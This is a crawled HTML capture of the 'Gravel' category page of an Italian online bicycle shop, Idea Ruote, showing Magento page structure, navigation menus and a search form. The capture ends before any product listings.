

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idearuote.it/bici-e-telai/gravel.html
body_size: 42901
content:
<!doctype html>
<html lang="it">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Gravel - Bici e Telai IdeaRuote.it IdeaRuote.it"/>
<meta name="description" content="Idea Ruote Bike Santarcangelo - Non temiamo concorrenza per scelta di marchi, prodotti e prezzi.. in caso di dubbi chiamaci e saremo a tua completa disposizione per riuscire ad accontentarti"/>
<meta name="keywords" content="mtb, mountain bike, enduro, downhill, bdc, bici da corsa, bici da strada, city bike, bici da cronometro, bici da crono, accessori bici da corsa, caschi, caschi bici da corsa, caschi da enduro, guanti, specialized shop online, specialized, scott, trek, bici online, specialized miglior prezzo  "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Gravel - Bici e Telai IdeaRuote.it IdeaRuote.it</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.idearuote.it/static/version1768183016/_cache/merged/19dd07a01a1e5e82ec45a569bb0b7f02.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" media="all" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/personalizzazioni.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.idearuote.it/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.idearuote.it/media/favicon/default/favicon.png" />
        
    
    
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/images/loader-2.gif"}}'
        class="pl-thm-lm pl-thm-lm-luma_child2 page-with-filter plumrocket-product-filter page-products categorypath-bici-e-telai-gravel category-gravel catalog-category-view page-layout-2columns-left" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div id="product-filter-init"></div>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Benvenuto su Idea Ruote bicycle!'"></span>
                <!-- /ko -->
    </li>
        
<li class="link authorization-link" data-label="o">
    <a href="https://www.idearuote.it/customer/account/login/referer/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/"        >Accedi</a>
</li>
<li><a href="https://www.idearuote.it/customer/account/create/" id="idSqvIPB10" >Crea un Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.idearuote.it/"
    title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.idearuote.it/media/logo/websites/1/logo-idearuote-2024.webp"><img src="https://www.idearuote.it/media/logo/websites/1/logo-idearuote-2024.png" title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" alt="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" width="340" height="100" /></picture>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.idearuote.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search sparsh-search-auto-complete-block">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch sparsh-minisearch" id="search_mini_form" action="https://www.idearuote.it/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca nell'intero negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div class="nested">
    <a class="action advanced" href="https://www.idearuote.it/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>

<div id="search-auto-complete" class="sparsh-search-auto-complete" style="display:none">
    <div class="product-data" style="display:none">
        <div class="sparsh-search-auto-complete-category" style="display:none">
            <div class="title">
                Categorie            </div>
            <ul id="sparsh-search-auto-complete-category" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-product" style="display:none">
            <div class="title">
                Prodotti                <a class="sparsh-search-auto-complete-product-see-all">
                    Vedi Tutti                    <span class="sparsh-search-auto-complete-product-see-all-size"></span>
                </a>
            </div>
            <ul id="sparsh-search-auto-complete-product" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-cms-pages" style="display:none">
            <div class="title">
                Pagine CMS            </div>
            <ul id="sparsh-search-auto-complete-cms-pages" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-suggest" style="display:none">
            <div class="title">Suggerimenti</div>
            <ul id="sparsh-search-auto-complete-suggest" role="listbox">

            </ul>
        </div>
    </div>
    <div class="no-result" style="display: none;">Sorry, no results were found!</div>
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta&#x20;Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/bici-e-telai.html" class="level-top" title="Bici e Telai"><span>Bici e Telai</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/corsa.html" title="Corsa"><span>Corsa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/mtb.html" title="MTB"><span>MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/telai.html" title="TELAI"><span>TELAI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/gravel.html" title="Gravel"><span>Gravel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/e-bike.html" title="E-Bike"><span>E-Bike</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/bambino.html" title="Bambino"><span>Bambino</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/accessori.html" class="level-top" title="Accessori"><span>Accessori</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/borracce.html" title="Borracce"><span>Borracce</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/borselli-e-portacellulare.html" title="Borselli e Portacellulare"><span>Borselli e Portacellulare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/bracciali.html" title="Bracciali"><span>Bracciali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/ciclocomputer.html" title="Ciclocomputer"><span>Ciclocomputer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/cura-del-corpo.html" title="Cura Del Corpo"><span>Cura Del Corpo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/luci.html" title="Luci"><span>Luci</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/pompe.html" title="Pompe"><span>Pompe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/portaoggetti.html" title="Portaoggetti"><span>Portaoggetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/protezioni.html" title="Protezioni"><span>Protezioni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/rulli-da-allenamento.html" title="Rulli da allenamento"><span>Rulli da allenamento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/utensili-officina.html" title="Utensili Officina"><span>Utensili Officina</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/videocamere.html" title="Videocamere"><span>Videocamere</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/zaini.html" title="Zaini"><span>Zaini</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/caschi-e-occhiali.html" class="level-top" title="Caschi e Occhiali"><span>Caschi e Occhiali</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/occhiali.html" title="Occhiali"><span>Occhiali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/caschi.html" title="Caschi"><span>Caschi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/maschere.html" title="Maschere"><span>Maschere</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/abbigliamento.html" class="level-top" title="Abbigliamento"><span>Abbigliamento</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/antivento-smanicati.html" title="Antivento smanicati"><span>Antivento smanicati</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/berretti-sottocasco-bandane.html" title="Berretti sottocasco bandane"><span>Berretti sottocasco bandane</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/calzamaglie.html" title="Calzamaglie"><span>Calzamaglie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/calze.html" title="Calze"><span>Calze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/copriscarpe.html" title="Copriscarpe"><span>Copriscarpe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/felpe.html" title="Felpe"><span>Felpe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/gambali.html" title="Gambali"><span>Gambali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/guanti.html" title="Guanti"><span>Guanti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/giubbini.html" title="Giubbini"><span>Giubbini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/giubbini-antivento.html" title="Giubbini antivento"><span>Giubbini antivento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/intimo.html" title="Intimo"><span>Intimo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-manica-corta.html" title="Maglie manica corta"><span>Maglie manica corta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglia-manica-lunga.html" title="Maglia manica lunga"><span>Maglia manica lunga</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-enduro.html" title="Maglie Enduro"><span>Maglie Enduro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-ciclismo.html" title="Maglie Ciclismo"><span>Maglie Ciclismo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/manicotti.html" title="Manicotti"><span>Manicotti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloncini.html" title="pantaloncini"><span>pantaloncini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloni-enduro.html" title="Pantaloni Enduro"><span>Pantaloni Enduro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/salopette.html" title="Salopette"><span>Salopette</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/scaldacollo-e-fasce.html" title="Scaldacollo e fasce"><span>Scaldacollo e fasce</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/t-shirt.html" title="T-Shirt"><span>T-Shirt</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/componenti.html" class="level-top" title="Componenti"><span>Componenti</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/accessori-movimento-c.html" title="Accessori Movimento C."><span>Accessori Movimento C.</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/attacchi-manubrio.html" title="Attacchi Manubrio"><span>Attacchi Manubrio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/cambi.html" title="Cambi"><span>Cambi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/cassette.html" title="Cassette"><span>Cassette</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/catene.html" title="Catene"><span>Catene</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/comandi.html" title="Comandi"><span>Comandi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/corone.html" title="Corone"><span>Corone</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/deragliatori.html" title="Deragliatori"><span>Deragliatori</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/dischi.html" title="Dischi"><span>Dischi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/forcelle-mtb.html" title="Forcelle MTB"><span>Forcelle MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/guarniture.html" title="Guarniture"><span>Guarniture</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/impianti-freni-a-disco.html" title="Impianti Freni a Disco"><span>Impianti Freni a Disco</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manopole-mtb.html" title="Manopole MTB"><span>Manopole MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manubri-mtb.html" title="Manubri MTB"><span>Manubri MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manubri-road.html" title="Manubri Road"><span>Manubri Road</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/movimenti-centrale.html" title="Movimenti Centrale"><span>Movimenti Centrale</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/nastri-manubrio.html" title="Nastri Manubrio"><span>Nastri Manubrio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/pasticche-freni.html" title="Pasticche Freni"><span>Pasticche Freni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/pedali.html" title="Pedali"><span>Pedali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/reggisella.html" title="Reggisella"><span>Reggisella</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/selle.html" title="Selle"><span>Selle</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/scarpe.html" class="level-top" title="Scarpe"><span>Scarpe</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-bdc.html" title="Scarpe BDC"><span>Scarpe BDC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-mtb.html" title="Scarpe MTB"><span>Scarpe MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-running.html" title="Scarpe Running"><span>Scarpe Running</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/ruote-copertoni.html" class="level-top" title="Ruote-Copertoni"><span>Ruote-Copertoni</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria.html" title="Camere d'Aria"><span>Camere d'Aria</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria-mtb.html" title="Camere d'aria MTB"><span>Camere d'aria MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria-strada.html" title="Camere d'aria Strada"><span>Camere d'aria Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni.html" title="Copertoni"><span>Copertoni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada.html" title="Copertoncini Strada"><span>Copertoncini Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html" title="Copertoncini Strada UST"><span>Copertoncini Strada UST</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-gravel-e-ciclocross.html" title="copertoni gravel  e ciclocross"><span>copertoni gravel  e ciclocross</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-26.html" title="Copertoni MTB 26""><span>Copertoni MTB 26"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-27-5.html" title="Copertoni Mtb 27.5""><span>Copertoni Mtb 27.5"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-29.html" title="Copertoni MTB 29""><span>Copertoni MTB 29"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/lattice.html" title="Lattice"><span>Lattice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/mousse-protezione.html" title="Mousse Protezione"><span>Mousse Protezione</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/nastri-e-flap-ust.html" title="Nastri e Flap UST"><span>Nastri e Flap UST</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/portaborraccia.html" title="Portaborraccia"><span>Portaborraccia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ricambi-ruote.html" title="Ricambi Ruote"><span>Ricambi Ruote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ruote-corsa.html" title="Ruote Corsa"><span>Ruote Corsa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ruote-mtb.html" title="Ruote MTB"><span>Ruote MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/tubolari-strada.html" title="Tubolari Strada"><span>Tubolari Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/valvole-ruote-ust-mtb.html" title="Valvole Ruote UST MTB"><span>Valvole Ruote UST MTB</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.idearuote.it/outlet.html" class="level-top" title="Outlet"><span>Outlet</span></a></li><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.idearuote.it/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.idearuote.it/blog/category/blog.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Blog</span></a></li>                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.idearuote.it/"
                   title="Vai alla Home Page">
                    Home                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://www.idearuote.it/bici-e-telai.html"
                   title="">
                    Bici e Telai                </a>
                        </li>
                    <li class="item category40">
                            <strong>Gravel</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Gravel</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="category-view"><div class="category-image"><picture class="image"><source type="image/webp" srcset="https://www.idearuote.it/media/.renditions/catalog/category/gravel.webp"><img src="https://www.idearuote.it/media/.renditions/catalog/category/gravel.jpeg" alt="Gravel" title="Gravel" class="image" /></picture></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.idearuote.it\/bici-e-telai\/gravel.html","formKey":"xf1DCFm9STxFAv3S","post":false}}'>
